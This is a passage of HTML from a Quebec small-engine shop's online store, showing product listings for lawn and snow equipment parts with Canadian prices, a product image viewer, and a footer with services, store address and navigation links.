                                <!-- <li class="product-flag online-only">Purchases are exclusively online</li> -->
            <li class="product-flag online-only">In-store pickup</li>
                    
            </ul>

    </div>
  </article>
</div>

            

<!--  col-md-4 col-xs-6 col-lg-4 col-xl-3 -->
<div class="js-product product">
  <article class="product-miniature js-product-miniature" data-id-product="6474" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://www.auxpetitsmoteurs.com/en/transmission/6474-toro-hexagonal-shaft-119-7615.html" class="thumbnail product-thumbnail">
              <img
                src="https://www.auxpetitsmoteurs.com/9505-home_default/toro-hexagonal-shaft-119-7615.jpg"
                alt="Toro hexagonal shaft 119-7615 Toro - 1"
                loading="lazy"
                data-full-size-image-url="https://www.auxpetitsmoteurs.com/9505-large_default/toro-hexagonal-shaft-119-7615.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Quick view
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        <strong class="product-miniature--manufacturer">
          Toro
        </strong>
        
       
                      <h2 class="h3 product-title"><a href="https://www.auxpetitsmoteurs.com/en/transmission/6474-toro-hexagonal-shaft-119-7615.html" content="https://www.auxpetitsmoteurs.com/en/transmission/6474-toro-hexagonal-shaft-119-7615.html">Toro hexagonal shaft 119-7615</a></h2>
                  

        
                    <span class="price pb-1" aria-label="Price">
                                      CAD $117.85
                      </span>
            <div class="product-price-and-shipping">
              
              

              

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
                                <!-- <li class="product-flag online-only">Purchases are exclusively online</li> -->
            <li class="product-flag online-only">In-store pickup</li>
                    
            </ul>

    </div>
  </article>
</div>

    </div>
</section>
<section class="featured-products clearfix mt-3">
  <h2>
          Products in the same category
      </h2>
  

<div class="products grid_products">
            

<!--  col-md-4 col-xs-6 col-lg-4 col-xl-3 -->
<div class="js-product product">
  <article class="product-miniature js-product-miniature" data-id-product="735" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://www.auxpetitsmoteurs.com/en/toro-pieces/735-cable-de-traction-toro-92-1041.html" class="thumbnail product-thumbnail">
              <img
                src="https://www.auxpetitsmoteurs.com/2170-home_default/cable-de-traction-toro-92-1041.jpg"
                alt="Cable de traction TORO 92-1041 92-1041 Toro parts"
                loading="lazy"
                data-full-size-image-url="https://www.auxpetitsmoteurs.com/2170-large_default/cable-de-traction-toro-92-1041.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Quick view
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        <strong class="product-miniature--manufacturer">
          Toro
        </strong>
        
       
                      <h2 class="h3 product-title"><a href="https://www.auxpetitsmoteurs.com/en/toro-pieces/735-cable-de-traction-toro-92-1041.html" content="https://www.auxpetitsmoteurs.com/en/toro-pieces/735-cable-de-traction-toro-92-1041.html">Cable de traction TORO 92-1041</a></h2>
                  

        
                    <span class="price pb-1" aria-label="Price">
                                      CAD $99.94
                      </span>
            <div class="product-price-and-shipping">
              
              

              

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            

<!--  col-md-4 col-xs-6 col-lg-4 col-xl-3 -->
<div class="js-product product">
  <article class="product-miniature js-product-miniature" data-id-product="78" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://www.auxpetitsmoteurs.com/en/shop-by-category/78-engrenage-pour-chute-ariens-03222900.html" class="thumbnail product-thumbnail">
              <img
                src="https://www.auxpetitsmoteurs.com/370-home_default/engrenage-pour-chute-ariens-03222900.jpg"
                alt="Engrenage pour chute Ariens 03222900 03222900 Home"
                loading="lazy"
                data-full-size-image-url="https://www.auxpetitsmoteurs.com/370-large_default/engrenage-pour-chute-ariens-03222900.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Quick view
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        <strong class="product-miniature--manufacturer">
          Ariens
        </strong>
        
       
                      <h2 class="h3 product-title"><a href="https://www.auxpetitsmoteurs.com/en/shop-by-category/78-engrenage-pour-chute-ariens-03222900.html" content="https://www.auxpetitsmoteurs.com/en/shop-by-category/78-engrenage-pour-chute-ariens-03222900.html">Engrenage pour chute Ariens 03222900</a></h2>
                  

        
                    <span class="price pb-1" aria-label="Price">
                                      CAD $21.95
                      </span>
            <div class="product-price-and-shipping">
              
              

              

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            

<!--  col-md-4 col-xs-6 col-lg-4 col-xl-3 -->
<div class="js-product product">
  <article class="product-miniature js-product-miniature" data-id-product="3811" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://www.auxpetitsmoteurs.com/en/seat/3811-husqvarna-knob-590691501-7391736371599.html" class="thumbnail product-thumbnail">
              <img
                src="https://www.auxpetitsmoteurs.com/9013-home_default/husqvarna-knob-590691501.jpg"
                alt="Husqvarna knob 590691501 Husqvarna - 1"
                loading="lazy"
                data-full-size-image-url="https://www.auxpetitsmoteurs.com/9013-large_default/husqvarna-knob-590691501.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Quick view
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        <strong class="product-miniature--manufacturer">
          Husqvarna
        </strong>
        
       
                      <h2 class="h3 product-title"><a href="https://www.auxpetitsmoteurs.com/en/seat/3811-husqvarna-knob-590691501-7391736371599.html" content="https://www.auxpetitsmoteurs.com/en/seat/3811-husqvarna-knob-590691501-7391736371599.html">Husqvarna knob 590691501</a></h2>
                  

        
                    <span class="price pb-1" aria-label="Price">
                                      CAD $18.96
                      </span>
            <div class="product-price-and-shipping">
              
              

              

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            

<!--  col-md-4 col-xs-6 col-lg-4 col-xl-3 -->
<div class="js-product product">
  <article class="product-miniature js-product-miniature" data-id-product="2905" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://www.auxpetitsmoteurs.com/en/pulleys/2905-bercomac-pulley-107157.html" class="thumbnail product-thumbnail">
              <img
                src="https://www.auxpetitsmoteurs.com/7634-home_default/bercomac-pulley-107157.jpg"
                alt="Bercomac pulley 107157 107157 Pulleys"
                loading="lazy"
                data-full-size-image-url="https://www.auxpetitsmoteurs.com/7634-large_default/bercomac-pulley-107157.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Quick view
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        <strong class="product-miniature--manufacturer">
          Bercomac
        </strong>
        
       
                      <h2 class="h3 product-title"><a href="https://www.auxpetitsmoteurs.com/en/pulleys/2905-bercomac-pulley-107157.html" content="https://www.auxpetitsmoteurs.com/en/pulleys/2905-bercomac-pulley-107157.html">Bercomac pulley 107157</a></h2>
                  

        
                    <span class="price pb-1" aria-label="Price">
                                      CAD $51.95
                      </span>
            <div class="product-price-and-shipping">
              
              

              

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            

<!--  col-md-4 col-xs-6 col-lg-4 col-xl-3 -->
<div class="js-product product">
  <article class="product-miniature js-product-miniature" data-id-product="3897" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://www.auxpetitsmoteurs.com/en/various/3897-toro-control-throttle-130-9655.html" class="thumbnail product-thumbnail">
              <img
                src="https://www.auxpetitsmoteurs.com/9113-home_default/toro-control-throttle-130-9655.jpg"
                alt="Toro control throttle 130-9655 Toro - 1"
                loading="lazy"
                data-full-size-image-url="https://www.auxpetitsmoteurs.com/9113-large_default/toro-control-throttle-130-9655.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Quick view
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        <strong class="product-miniature--manufacturer">
          Toro
        </strong>
        
       
                      <h2 class="h3 product-title"><a href="https://www.auxpetitsmoteurs.com/en/various/3897-toro-control-throttle-130-9655.html" content="https://www.auxpetitsmoteurs.com/en/various/3897-toro-control-throttle-130-9655.html">Toro control throttle 130-9655</a></h2>
                  

        
                    <span class="price pb-1" aria-label="Price">
                                      CAD $68.95
                      </span>
            <div class="product-price-and-shipping">
              
              

              

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            

<!--  col-md-4 col-xs-6 col-lg-4 col-xl-3 -->
<div class="js-product product">
  <article class="product-miniature js-product-miniature" data-id-product="2647" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://www.auxpetitsmoteurs.com/en/belts/2647-drive-belt-ariens-07236100.html" class="thumbnail product-thumbnail">
              <img
                src="https://www.auxpetitsmoteurs.com/7000-home_default/drive-belt-ariens-07236100.jpg"
                alt="Drive belt Ariens 07236100 07236100 Belts"
                loading="lazy"
                data-full-size-image-url="https://www.auxpetitsmoteurs.com/7000-large_default/drive-belt-ariens-07236100.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Quick view
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        <strong class="product-miniature--manufacturer">
          Ariens
        </strong>
        
       
                      <h2 class="h3 product-title"><a href="https://www.auxpetitsmoteurs.com/en/belts/2647-drive-belt-ariens-07236100.html" content="https://www.auxpetitsmoteurs.com/en/belts/2647-drive-belt-ariens-07236100.html">Drive belt Ariens 07236100</a></h2>
                  

        
                    <span class="price pb-1" aria-label="Price">
                                      CAD $45.95
                      </span>
            <div class="product-price-and-shipping">
              
              

              

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            

<!--  col-md-4 col-xs-6 col-lg-4 col-xl-3 -->
<div class="js-product product">
  <article class="product-miniature js-product-miniature" data-id-product="1179" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://www.auxpetitsmoteurs.com/en/mtd/1179-mtd-kit-replace-spindle-1918880.html" class="thumbnail product-thumbnail">
              <img
                src="https://www.auxpetitsmoteurs.com/3273-home_default/mtd-kit-replace-spindle-1918880.jpg"
                alt="Ensemble de remplacement de mandrin MTD 1918880 1918880 Mtd"
                loading="lazy"
                data-full-size-image-url="https://www.auxpetitsmoteurs.com/3273-large_default/mtd-kit-replace-spindle-1918880.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Quick view
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        <strong class="product-miniature--manufacturer">
          Mtd
        </strong>
        
       
                      <h2 class="h3 product-title"><a href="https://www.auxpetitsmoteurs.com/en/mtd/1179-mtd-kit-replace-spindle-1918880.html" content="https://www.auxpetitsmoteurs.com/en/mtd/1179-mtd-kit-replace-spindle-1918880.html">Mtd kit replace spindle 1918880</a></h2>
                  

        
                    <span class="price pb-1" aria-label="Price">
                                      CAD $138.95
                      </span>
            <div class="product-price-and-shipping">
              
              

              

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
                                <li class="product-flag on-sale">Sale</li>
                    
            </ul>

    </div>
  </article>
</div>

            

<!--  col-md-4 col-xs-6 col-lg-4 col-xl-3 -->
<div class="js-product product">
  <article class="product-miniature js-product-miniature" data-id-product="10137" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://www.auxpetitsmoteurs.com/en/wheels/10137-toro-wheel-gear-assy-130-6714.html" class="thumbnail product-thumbnail">
              <img
                src="https://www.auxpetitsmoteurs.com/img/p/en-default-home_default.jpg"
                loading="lazy"
                 alt="no image available - Toro wheel gear assy 130-6714"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Quick view
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        <strong class="product-miniature--manufacturer">
          Toro
        </strong>
        
       
                      <h2 class="h3 product-title"><a href="https://www.auxpetitsmoteurs.com/en/wheels/10137-toro-wheel-gear-assy-130-6714.html" content="https://www.auxpetitsmoteurs.com/en/wheels/10137-toro-wheel-gear-assy-130-6714.html">Toro wheel gear assy 130-6714</a></h2>
                  

        
                    <span class="price pb-1" aria-label="Price">
                                      CAD $78.95
                      </span>
            <div class="product-price-and-shipping">
              
              

              

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
                                <!-- <li class="product-flag online-only">Purchases are exclusively online</li> -->
            <li class="product-flag online-only">In-store pickup</li>
                    
            </ul>

    </div>
  </article>
</div>

    </div>
</section>

    

    
    <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
                      <img
              class="js-modal-product-cover product-cover-modal"
              width="800"
              src="https://www.auxpetitsmoteurs.com/767-large_default/coussinet-de-fan-toro-63-3450.jpg"
                              alt="Coussinet de fan TORO 63-3450 63-3450 Home"
                title="Coussinet de fan TORO 63-3450 63-3450 Home"
                            height="800"
            >
                    <figcaption class="image-caption">
          
            <div id="product-description-short"><p>Coussinet de fan TORO 63-3450</p>
<p><img src="https://www.auxpetitsmoteurs.com/img/cms/PIECES-OEM-.jpg" alt="" width="175" height="88" /></p></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container js-thumb-container">
                    <img
                      data-image-large-src="https://www.auxpetitsmoteurs.com/767-large_default/coussinet-de-fan-toro-63-3450.jpg"
                      class="thumb js-modal-thumb"
                      src="https://www.auxpetitsmoteurs.com/767-home_default/coussinet-de-fan-toro-63-3450.jpg"
                                              alt="Coussinet de fan TORO 63-3450 63-3450 Home"
                        title="Coussinet de fan TORO 63-3450 63-3450 Home"
                                            width="250"
                      height="148"
                    >
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
    

    
    <footer class="page-footer">
      
      <!-- Footer content -->
      
    </footer>
    
  </section>

  
    
  </div>


          

         
        </div>
        

              </section>

      <footer id="footer" class="js-footer">
        
           
 <div class="lazy pre-footer pt-3 pb-4">
  <div class="container">
  
        <p class="pt-5 h2-"> Services offered in our garage </p>
        <p class="py-2">Our team of technicians and specialized mechanics is specially trained to perform all repairs on small engines, as well as tune-ups, maintenance and more!</p>
        <ul class="gridmm_ul">
          <li class="gridmm">
            <a class="link" aria-label="click here for more service information"  href=" /en/content/6-services "></a> 
            <div class="img"><a href=" /en/content/6-services "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/1.svg" alt="auxpetitsmoteurs.com"></a></div>
              <div class="categoryname"><p>Sale of new equipment</p></div> 
              <div class="learnmore"> <a aria-label="click here for more service information" href=" /en/content/6-services ">Learn More</a> </div>
          </li>
          <li  class="gridmm"> 
            <a  class="link" aria-label="click here for more service information"  href=" /en/content/6-services "></a>
            <div class="img"> <a href=" /en/content/6-services "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/2.svg" alt="auxpetitsmoteurs.com"></a></div> 
            <div class="categoryname"><p>Repair Service</p></div> 
            <div class="learnmore"> <a aria-label="click here for more service information" href=" /en/content/6-services ">Learn More</a> </div>
          </li>
          <li class="gridmm"> 
            <a  class="link" aria-label="click here for more service information" href=" /en/content/6-services "></a>
            <div class="img"> <a href=" /en/content/6-services "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/3.svg" alt="auxpetitsmoteurs.com"></a></div> 
            <div class="categoryname"><p>Maintenance & Parts</p></div> 
            <div class="learnmore"> <a href=" /en/content/6-services ">Learn More</a> </div>
          </li>
        </ul>
        <div class="servicenter position-relative gridmm"> 
          <a  class="link" aria-label="click here for more service information" href=" /en/content/6-services "></a>
          <div class="img py-2"> 
            <a href=" /en/content/6-services ">
                <img loading="lazy" width="55px" height="55px" src="/themes/auxpetitstheme/assets/img/svg/4.svg" alt="auxpetitsmoteurs.com">
            </a>
          </div> 
          <div class="categoryname"><p>Service Center</p></div> 
            <div class="learnmore py-1"> 
                We are the authorized service center in Beauport (Quebec) for repairs to equipment sold in chain stores (warranties, parts and labor)
            </div>
        </div>
      <div class="pt-6"><span class="circle"> <p>of</p></span></div>

    <ul class="grid_mm">
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" aria-label="click here for more service information" href="/en/47_toro-blowers"></a>
          <div class="img"> 
            <a href="/en/47_toro-blowers"><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/a.svg" alt="auxpetitsmoteurs.com"></a>
          </div> 
          <div class="categoryname"><p>Snow Blowers</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/en/111_husqvarna-lawn-tractors "></a>
          <div class="img"> <a href="/en/111_husqvarna-lawn-tractors "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/b.svg" alt="auxpetitsmoteurs.com"></a>
          </div> 
          <div class="categoryname"><p>Lawn Tractors</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/en/60_mowers-Lawn-Boy "></a>
          <div class="img"> <a href="/en/60_mowers-Lawn-Boy "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/c.svg" alt="auxpetitsmoteurs.com"></a></div> 
          <div class="categoryname"><p>Lawn Mowers</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/en/70_blowers-shindaiwa "></a>
          <div class="img"> <a href="/en/70_blowers-shindaiwa "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/d.svg" alt="auxpetitsmoteurs.com"></a></div> 
          <div class="categoryname"><p>Leaf Blowers</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/en/69_shindaiwa-trimmer "></a>
          <div class="img"> <a href="/en/67_grass-cutter-shindaiwa "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/e.svg" alt="auxpetitsmoteurs.com"></a></div> 
          <div class="categoryname"><p>Trimmers</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/en/136_ego-chain-saw "></a>
          <div class="img"> <a href="/en/136_ego-chain-saw "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/f.svg" alt="auxpetitsmoteurs.com"></a></div> 
          <div class="categoryname"><p>Chainsaws</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/en/67_grass-cutter-shindaiwa "></a>
          <div class="img"> <a href="/en/67_grass-cutter-shindaiwa "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/g.svg" alt="auxpetitsmoteurs.com"></a></div> 
          <div class="categoryname"><p>Edgers</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/en/13_equipments "></a>
          <div class="img"> <a href="/en/13_equipments "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/h.svg" alt="auxpetitsmoteurs.com"></a></div> 
          <div class="categoryname"><p>Disc cutters</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/en/76_motorized-broom-shindaiwa "></a>
          <div class="img"> <a href="/en/76_motorized-broom-shindaiwa "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/i.svg" alt="auxpetitsmoteurs.com"></a></div> 
          <div class="categoryname"><p>Motorized Brooms</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/en/97_motors "></a>
          <div class="img"> <a href="/en/172_engine "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/j.svg" alt="auxpetitsmoteurs.com"></a></div> 
          <div class="categoryname"><p>Other Small Engines</p></div> 
        </li>
    </ul>
    <div class="ship d-lg-flex justify-content-between">
      <p class="pl-1"><i class="far fa-truck pr-2"></i> <a aria-label="click here for more service information" href=" /en/content/1-delivery ">Shipping across Canada</a> </p>
      <p class=""><i class="far fa-truck-pickup pr-2"></i> <a href=" /en/content/6-services#one ">Home pick-up for the greater Quebec region*  </a></p>
    </div>
    </div>
</div>
<div class="new-purchases">
  <div class="container text-center">
    <p class="m-0">
      <b class="pr-1">NEW!</b>
      Interest-free financing available on your purchase. 
      <a aria-label="click here for more service information" href="/en/content/6-services#three ">  Details <i class="fal fa-angle-right"></i></a>
    </p>
  </div>
</div>

<div class="address_mm lazy">
    <div class="container">
      <ul class="grid_address">
        <li class="shop">
          <i class="fas fa-map-marker-alt"></i>
                    <p class="shop-in-store">SHOP <strong>IN</strong> STORE</p>
          
          <div>
            <p class="py-2 address-footer"> <b> Aux Petits Moteurs du Québec</b> <br> 2957, boulevard Louis-XIV  <br>
              Quebec City, Quebec, Canada  <br>
              G1C 4W7  </p>
            <a target="_blank" class="btn btn-outline-secondary mb-2" 
                          href="https://www.google.com/maps/place/Aux+Petits+Moteurs+du+Qu%C3%A9bec/@46.8884544,-71.1756295,17z/data=!3m1!4b1!4m5!3m4!1s0x4cb8bc225173e28b:0x396cebf0ef16f87e!8m2!3d46.8884494!4d-71.1735226?hl=en" 
                        >
              <i class="far fa-map-marked-alt pr-2"></i>View map </a>
            <!-- <a id="open" class="btn btn-outline-secondary mb-2"> <i class="far fa-clock pr-2"></i>Opening hours</a> -->
            <a class="btn btn-outline-secondary mb-2" href=" /en/stores "> <i class="far fa-clock pr-2"></i>Opening hours</a>

            <p class="pt-5 pb-2"> <b> GET ADVICE FROM EXPERTS</b></p>
            <a class="text-dark font-weight-bold" href="tel:418 660-9090"><i class="far fa-phone-alt pr-1" aria-hidden="true"></i>418 660-9090  </a>
            
        </div>
        </li>
        <li class="shopimg"><img loading="lazy" class="imag lazy" src="/themes/auxpetitstheme/assets/img/svg/auxpetit.svg" alt="auxpetitsmoteurs.com"  width="200" height="100"></li>
      </ul>
  </div> 

</div><div class="footer-container">
  
  <div class="container">
    <div class="row">
      
        <div class="col-md-6 links">
  <div class="row">
      <div class="col-md-4 wrapper pl-0">
      <p class="h3 hidden-sm-down">Products</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_1" data-toggle="collapse">
        <span class="h3">Products</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
    
      <ul id="footer_sub_menu_1" class="collapse">
                  <li id="link-custom-page-brands">
            <a
                id="link-custom-page-brands-1"
                class="custom-page-link"
                href="https://www.auxpetitsmoteurs.com/en/brands"
                title=""
                            >
              Brands
            </a>
          </li>
                  <li id="link-category-97">
            <a
                id="link-category-97-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/en/97_motors"
                title="Replacement engines for motorized equipment"
                            >
              Engines
            </a>
          </li>
                  <li id="link-category-613">
            <a
                id="link-category-613-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/en/613_bear-cat-wood-splitter"
                title=""
                            >
              Bear cat wood splitter
            </a>
          </li>
                  <li id="link-category-13">
            <a
                id="link-category-13-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/en/13_outdoor-maintenance-equipment"
                title="Our brands Ariens, Toro, Shindaiwa, Lanw-Boy, Husqvarna

Choose from our trusted brands. 
Discover our many models. 
Financing available on Ariens and, Toro products. 
All our products are delivered assembled and ready to use. 

Do you have questions about our products? an advisor will be happy to answer all your requests
418-660-9090"
                            >
              Outdoor maintenance equipment
            </a>
          </li>
                  <li id="link-category-549">
            <a
                id="link-category-549-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/en/549_forestry"
                title="A TOOL FOR EACH TASK AND EACH TASK WITH ITS TOOL
"
                            >
              Forestry
            </a>
          </li>
                  <li id="link-category-542">
            <a
                id="link-category-542-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/en/542_oils-and-lubricants"
                title="PRODUCTS DESIGNED FOR PERFORMANCE"
                            >
              Oils and lubricants
            </a>
          </li>
                  <li id="link-category-600">
            <a
                id="link-category-600-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/en/600_outdoor-power-equipment"
                title="Get your home and yard prepped for spring and summer with all the outdoor power equipment you need including lawn mowers, hedge trimmer and chainsaw, grass trimmers, power washers and more."
                            >
              Outdoor Power Equipment
            </a>
          </li>
                  <li id="link-category-87">
            <a
                id="link-category-87-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/en/87_rooms"
                title="Replacement parts

 online sale of spare parts  the site being created, all our references are not present, if you are looking for a part not present, please do not hesitate to contact us, we will do our best to meet your needs and give you complete satisfaction.

All The Aux Petits Moteurs du Québec team thanks you for your understanding."
                            >
              Rooms
            </a>
          </li>
                  <li id="link-category-2">
            <a
                id="link-category-2-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/en/2_shop-by-category"
                title=""
                            >
              Shop by category
            </a>
          </li>
                  <li id="link-category-746">
            <a
                id="link-category-746-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/en/746_used-equipment"
                title=""
                            >
              Used Equipment
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-4 wrapper pl-0">
      <p class="h3 hidden-sm-down">Services</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_3" data-toggle="collapse">
        <span class="h3">Services</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
    
      <ul id="footer_sub_menu_3" class="collapse">
                  <li id="link-custom-page-home-collection-of-your-equipment">
            <a
                id="link-custom-page-home-collection-of-your-equipment-3"
                class="custom-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/6-services#one"
                title=""
                            >
              Home collection of your equipment
            </a>
          </li>
                  <li id="link-custom-page-repair-maintenance-service">
            <a
                id="link-custom-page-repair-maintenance-service-3"
                class="custom-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/6-services"
                title=""
                            >
              Repair &amp; maintenance service
            </a>
          </li>
                  <li id="link-custom-page-sale-of-replacement-parts">
            <a
                id="link-custom-page-sale-of-replacement-parts-3"
                class="custom-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/6-services"
                title=""
                            >
              Sale of replacement parts
            </a>
          </li>
                  <li id="link-custom-page-services-for-contractors">
            <a
                id="link-custom-page-services-for-contractors-3"
                class="custom-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/6-services#two"
                title=""
                            >
              Services for contractors
            </a>
          </li>
                  <li id="link-custom-page-financing-available">
            <a
                id="link-custom-page-financing-available-3"
                class="custom-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/6-services#three"
                title=""
                            >
              Financing available
            </a>
          </li>
                  <li id="link-custom-page-parts-ordering">
            <a
                id="link-custom-page-parts-ordering-3"
                class="custom-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/39-parts-ordering-assistance-service"
                title=""
                            >
              Parts Ordering
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-4 wrapper pl-0">
      <p class="h3 hidden-sm-down">Information</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_2" data-toggle="collapse">
        <span class="h3">Information</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
    
      <ul id="footer_sub_menu_2" class="collapse">
                  <li id="link-cms-page-1">
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/1-delivery"
                title="Our terms and conditions of delivery"
                            >
              Delivery
            </a>
          </li>
                  <li id="link-cms-page-2">
            <a
                id="link-cms-page-2-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/2-legal-notice"
                title="Legal notice"
                            >
              Legal Notice
            </a>
          </li>
                  <li id="link-cms-page-3">
            <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/3-terms-and-conditions-of-use"
                title="Our terms and conditions of use"
                            >
              Terms and conditions of use
